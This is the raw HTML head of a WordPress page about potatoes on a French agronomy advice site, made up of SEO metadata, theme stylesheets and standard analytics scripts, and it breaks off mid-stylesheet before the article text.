

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crops-advices.com/culture/pomme-de-terre/
body_size: 12091
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pommes de terre - Nutri live</title>
	<link rel="canonical" href="https://www.crops-advices.com/culture/pomme-de-terre/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pommes de terre - Nutri live" />
	<meta property="og:url" content="https://www.crops-advices.com/culture/pomme-de-terre/" />
	<meta property="og:site_name" content="Nutri live" />
	<meta property="article:modified_time" content="2022-03-06T18:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.crops-advices.com/culture/pomme-de-terre/","url":"https://www.crops-advices.com/culture/pomme-de-terre/","name":"Pommes de terre - Nutri live","isPartOf":{"@id":"https://www.crops-advices.com/#website"},"datePublished":"2022-02-22T18:24:06+00:00","dateModified":"2022-03-06T18:00:00+00:00","breadcrumb":{"@id":"https://www.crops-advices.com/culture/pomme-de-terre/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.crops-advices.com/culture/pomme-de-terre/"]}]},{"@type":"BreadcrumbList","@id":"https://www.crops-advices.com/culture/pomme-de-terre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.crops-advices.com/"},{"@type":"ListItem","position":2,"name":"culture","item":"https://www.crops-advices.com/culture/"},{"@type":"ListItem","position":3,"name":"Pommes de terre"}]},{"@type":"WebSite","@id":"https://www.crops-advices.com/#website","url":"https://www.crops-advices.com/","name":"Nutri live","description":"conseils agronomiques pour les agriculteurs, les éleveurs et les viticulteurs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crops-advices.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nutri live &raquo; Flux" href="https://www.crops-advices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutri live &raquo; Flux des commentaires" href="https://www.crops-advices.com/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crops-advices.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-activecampaign-form-block1732537339.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-contact-form-71734698745.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-font-awesome-free1639681376.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-swm-theme-style-minify1639681370.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-5-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-bizix-child-theme-style1735132275.min.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://www.crops-advices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crops-advices.com/wp-json/wp/v2/culture/1644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crops-advices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.crops-advices.com/?p=1644' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crops-advices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crops-advices.com%2Fculture%2Fpomme-de-terre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crops-advices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crops-advices.com%2Fculture%2Fpomme-de-terre%2F&#038;format=xml" />
<meta name="google-site-verification" content="vZ8AVWTexMc6rc3kf9_vx2i1kwFhBIGp8X7Bv3FE6eI" />

<script async src="https://www.googletagmanager.com/gtag/js?id=G-B5P3PXCD30"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B5P3PXCD30');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1WD4ZQPQLN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1WD4ZQPQLN');
</script><meta name="generator" content="Elementor 3.26.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h2:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    width: 10%; /* Change this to whatever width you want. */
    padding-top: 5px; /* This creates some space between the element and the border. */
    border-bottom: 3px solid #33823E; /* This creates the border. Replace black with whatever color you want. */
}
@media (min-width: 1200px){
	.swm-container{
/* 		max-width:100% !important; */
}}
.download{
	background: #33823e !important;

}

ul.swm-topbar-socials li i{
	font-size: 25px !important;
	padding: 5px;
  background-color: white;
	border-radius: 5px;
}		</style>
		<style id="swm_customizer_css_output" type="text/css">@media (min-width:1200px){.swm-container{max-width:1200px;}}#swm-go-top-scroll-btn{background:#252628;color:#ffffff;}body{font-size:16px;line-height:1.7;}.swm-site-content h1{font-size:40px;line-height:55px;}.swm-site-content h2{font-size:33px;line-height:50px;}.swm-site-content h3{font-size:29px;line-height:40px;}.swm-site-content h4{font-size:25px;line-height:36px;}.swm-site-content h5{font-size:22px;line-height:30px;}.swm-site-content h6{font-size:19px;line-height:25px;}h4.vc_tta-panel-title{font-size:16px;}body{font-family:Roboto;font-style:normal !important;font-weight:400;}.swm-site-content .sidebar .swm-sidebar-ttl h3,.swm-sidepanel .swm-sidepanel-ttl h3,.footer .swm-footer-widget h3,.gyan_widget_tabs .gyan_wid_tabs li,.gyan-heading-text,.swm-heading-text,blockquote.wp-block-quote.is-style-large p,p.has-large-font-size,.has-drop-cap:not(:focus)::first-letter{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h1,h2,h3,h4,h5,h6,.gyan_fancy_heading_text,.gyan-heading-font,.gyan-font-heading,.swm-heading-font,.swm-font-heading,.swm-pf-only-title,.gyan_events_main_title{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h4.vc_tta-panel-title{font-family:Roboto;font-weight:400;}.swm-site-content blockquote,.swm-site-content blockquote p{font-family:Roboto;font-weight:400;}.swm-main-container.swm-site-content{padding-top:0px;padding-bottom:0px;}@media only screen and (max-width:767px){.swm-main-container.swm-site-content{padding-top:80px;padding-bottom:80px;}}@media only screen and (max-width:480px){.swm-main-container.swm-site-content{padding-top:60px;padding-bottom:60px;}}@media only screen and (min-width:980px){}.swm-site-content a{color:#33823e;}.swm-site-content a:hover,ul.swm-search-list li h4 a:hover,.swm-content-color a:hover,.swm-related-link a:hover{color:#33823e;}a.swm-button span:hover,button.swm-button:hover,.swm-site-content a.button:hover,.swm-site-content a.button.button-alt,.swm-site-content a.button.button-alt:hover,.swm-sidepanel .tagcloud a,.sidebar .tagcloud a,.sidebar .tagcloud a:hover,.sidebar a.swm-button-hover-white,a.swm-button:hover,.swm-post-single-tags a:hover,blockquote:before,a.comment-reply-link:hover,.sidebar #wp-calendar caption,.swm-sidepanel #wp-calendar caption,ul.swm-post-author-icon li:hover a,.swm-pagination .page-numbers.current,.swm-pagination-menu>span,.swm-pagination-menu>a:hover,.swm-next-prev-pagination a:hover,.swm-pagination a.page-numbers:hover,span.post-page-numbers.current,.swm-pagination-menu a:hover,.swm-site-content a.post-page-numbers:hover,.gyan-pagination-menu>a:hover,.gyan-next-prev-pagination a:hover,.gyan-pagination .page-numbers.current,.gyan-pagination-menu>span,.gyan-pagination a.page-numbers:hover,.gyan-pagination-menu a:hover,.wp-block-pullquote::before,.wp-block-button a,.is-style-outline .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button,.footer #wp-calendar caption{background:#33823e;color:#ffffff;}.swm-primary-skin-col,.sidebar .gyan-posts-slider-widget .owl-next,.sidebar .gyan-posts-slider-widget .owl-prev,.sidebar .gyan-posts-slider-widget-meta-cat a,.is-style-outline .wp-block-button__link,.has-drop-cap:not(:focus)::first-letter,.swm-site-content table tr th a,#commentform p.logged-in-as a,a.swm-pp-link-title span.swm-heading-text:hover,.comment-form-author:before,.comment-form-email:before,.comment-form-comment:before,.swm-post-meta i,a.swm-pp-link-title span:hover{color:#33823e;}.swm-post-date-line:before,.swm-mobi-nav-close{background:#33823e;}.swm-next-prev-box:hover a .swm-pp-arrow i{color:#ffffff;}.swm-mobi-nav-close:before,.swm-mobi-nav-close:after{background:#ffffff;}input[type=text]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,textarea:focus,.comment-form textarea:focus,.post-password-form input[type=password]:focus,#commentform input[type="text"]:focus,input[type="password"]:focus,#commentform textarea:focus,.widget_search .swm-search-form input[type="text"]:focus,ul.swm-post-author-icon li:hover a,.swm-post-single-tags a:hover,.sidebar .gyan-posts-slider-widget .owl-dot.active,.swm-sidepanel .gyan-posts-slider-widget .owl-dot.active,.sticky .swm-post-content-block,blockquote,.swm-site-content blockquote,.is-style-outline .wp-block-button__link,.is-style-outline .wp-block-button__link:hover{border-color:#33823e;}a.swm-button span,button.swm-button,.swm-site-content a.button,.swm-site-content a.button.button-alt2,.swm-site-content a.button.button-alt2:hover,button.button,.swm-next-prev-box:hover .swm-pp-arrow,a.swm-button,.swm-post-meta-date,.sidebar table#wp-calendar thead th,.swm-sidepanel #wp-calendar thead,.swm-sidepanel .tagcloud a:hover,.sidebar .tagcloud a:hover,.wp-block-pullquote.is-style-solid-color:not(.has-background-color),.wp-block-button a:hover,.wp-block-file a.wp-block-file__button:hover{background:#252628;color:#ffffff;}.swm-pp-view-all a i,.comment-date i,.swm-site-content h5 a:hover,.swm-search-page-readmore a:hover,.sidebar .widget_search .swm-search-form button.swm-search-button,.swm-sidepanel .widget_search .swm-search-form button.swm-search-button,.swm-next-prev-box a .swm-pp-arrow i,.swm-pp-arrow i,.swm-pp-link-title i.fa,a.comment-edit-link,.sidebar a.swm-button-hover-white:hover,.sidebar .gyan-posts-slider-widget .owl-next:hover,.sidebar .gyan-posts-slider-widget .owl-prev:hover,.sidebar .gyan-posts-slider-widget-meta-cat a:hover,#commentform p.logged-in-as a:hover{color:#252628;}.swm-pp-view-all a span:hover,.gyan-recent-post-style-two .gyan-recent-post-meta ul li:after,blockquote:after{background:#252628;}.sidebar a.swm-button-hover-white:hover{background:#ffffff;}.swm-about-author-left,.swm-about-author-left a,.swm-about-author-left a:hover,.swm-pp-view-all a span:hover i,.swm-secondary-skin-text{color:#ffffff;}::selection{background:#33823e;color:#ffffff;}::-moz-selection{background:#33823e;color:#ffffff;}button,html input[type="button"],input[type=button],input[type="reset"],input[type="submit"],a.button,button.button,.button,.gyan-button,a.gyan-button,input.gyan-button,button.gyan-button,input.gyan-button[type="submit"],a.swm-button{background:#33823e;color:#ffffff;}.swm-site-content button:hover,html input[type="button"]:hover,input[type=button]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button.button:hover,.button:hover,.gyan-button:hover,a.gyan-button:hover,input.gyan-button:hover,button.gyan-button:hover,input.gyan-button[type="submit"]:hover,a.swm-button:hover{background:#252628;color:#ffffff;}.swm-topbar,.swm-topbar a{font-size:12px;}.swm_tb_left a{color:#33823e;}ul.swm-topbar-socials li a{color:#4184bf;}ul.swm-topbar-socials li a:hover{color:#ffffff;}.swm-topbar-content ul li span i{color:#33823e;}.swm-topbar{background:#33823e;}.swm-topbar .swm-container:before,.swm-topbar-content .left:before,.swm-topbar-content .left:after{background:#33823e;}.swm-header-main-container{background:#ffffff;}@media only screen and (max-width:767px){body.transparentHeader .swm-header{background:#ffffff;}}.swm-logo{width:126px;}@media only screen and (min-width:768px){.header-main,.swm-header-logo-section,.swm-header-search,.swm-header-button-wrap,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap,.swm_header_contact_info{height:107px;}}@media only screen and (max-width:767px){.header-main,.swm-header-logo-section,.swm-header-button-wrap,.swm-header-search,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap{height:107px;}}@media only screen and (max-width:480px){.header-main,.swm-header-logo-section,.swm-header-button-wrap,.swm-header-search,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap{height:80px;}}@media (min-width:1200px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:1200px;}}@media (max-width:1199px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 0px);}}.swm-primary-nav>li.pm-dropdown ul li a span,ul.swm-primary-nav>li>a{font-family:Roboto;font-style:normal;font-weight:600;}ul.swm-primary-nav>li{line-height:107px;}ul.swm-primary-nav>li>a{font-size:13px;margin:0 5px;text-transform:uppercase;}ul.swm-primary-nav>li>a:hover,ul.swm-primary-nav>li.swm-m-active>a{color:#33823e;}.swm-sp-icon-box:hover .swm-sp-icon-inner,.swm-sp-icon-box:hover .swm-sp-icon-inner:after,.swm-sp-icon-box:hover .swm-sp-icon-inner:before,.s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background:#33823e;}.swm-sp-icon-box:hover,.swm-header-search span:hover,span.swm-mobi-nav-btn-box>span:hover{color:#33823e;border-color:#33823e;}span.swm-mobi-nav-btn-box>span:hover:before,span.swm-mobi-nav-btn-box>span:hover:after,span.swm-mobi-nav-btn-box>span:hover>span{background:#33823e;}.swm-primary-nav>li>a>span:before,.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li>a:before,.swm-primary-nav>li.swm-m-active>a:before{background:#33823e;}.swm-infostack-menu,.header_2_alt .swm-infostack-menu:before,.swm-infostack-menu:after{background:rgba(242,242,242,1);}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on ul>li>ul>li{font-size:14px;text-transform:none;}.swm-primary-nav>li.megamenu-on>ul>li{line-height:21px;}.swm-primary-nav>li.pm-dropdown ul>li:hover>a,.swm-primary-nav>li.megamenu-on ul a:hover,.swm-primary-nav>li.megamenu-on ul>li>ul>li:hover>a{color:#33823e;}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header a{font-size:18px;color:#032e42;}.swm-primary-nav>li.megamenu-on>ul>li>ul li a span{padding-top:5px;padding-bottom:5px;line-height:23px;}.swm-primary-nav>li.pm-dropdown ul li a{padding-top:7px;padding-bottom:7px;}.swm-primary-nav>li.pm-dropdown ul{width:236px;left:5px;}.swm-primary-nav>li.pm-dropdown li.menu-item-has-children>a:after{display:none;}#swm-mobi-nav ul li{font-size:14px;text-transform:none;}@media only screen and (max-width:1000px){#swm-mobi-nav-icon{display:block;}.swm-primary-nav-wrap{display:none;}.swm-header-menu-section-wrap {margin-bottom:0;}ul.swm-primary-nav>li>a>span>i{width:auto;display:inline-block;height:auto;margin-right:8px;}.swm-main-nav{float:right;}}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a{font-size:12px;}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a:hover,#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li.swm-m-active>a{color:#33823e;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover,#swm-main-nav-holder.sticky-on .swm-header-search span:hover,#swm-main-nav-holder.sticky-on span.swm-mobi-nav-btn-box>span:hover{color:#33823e;border-color:#33823e;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background-color:#33823e;}#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a:before{background:#33823e;}.swm_searchbox_holder{background-color:rgba(37,38,40,0.99);}.swm_header_contact_info,.swm_header_contact_info a{color:#032e42;}.swm-cih-subtitle{color:#676767;}.swm-cih-icon{color:#33823e;}.swm-cih-title{font-size:16px;}.swm-cih-subtitle{font-size:15px;}.swm-header-cinfo-column:before{background:#032e42;}.swm_header_contact_info ul li:last-child:before{display:none;}.swm_header_contact_info ul li:last-child{padding-right:0;}.swm-sub-header-title,h1.swm-sub-header-title{font-family:Fira Sans;font-size:55px;text-transform:none;color:#33823e;font-weight:700;font-style:normal !important;}.swm-sub-header{height:150px;background-color:#d8d8d8;}body.transparentHeader .swm-sub-header{padding-top:107px;}@media(max-width:767px){.swm-sub-header{height:300px;}body.transparentHeader .swm-sub-header{padding-top:107px;}.swm-sub-header-title,h1.swm-sub-header-title{font-size:30px;}}@media(max-width:480px){.swm-sub-header{height:150px;}body.transparentHeader .swm-sub-header{padding-top:80px;}.swm-sub-header-title,h1.swm-sub-header-title{font-size:27px;}}.swm-site-content .sidebar .swm-sidebar-ttl h3 span,.swm-site-content .swm-archives-content h4,.swm-about-author-title-subtitle 